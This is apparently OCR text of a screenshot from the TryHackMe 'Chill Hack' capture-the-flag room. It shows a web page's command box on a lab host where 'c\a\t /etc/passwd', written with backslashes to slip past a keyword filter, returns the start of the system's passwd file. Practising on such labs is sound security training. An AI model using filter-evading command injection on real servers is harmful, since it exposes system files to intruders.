 Mozilla Firefox
TryHackMe | Chill Hack
10.10.87.232/secret/
10.10.87.232/secret/
300%
7
c\a\t /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail: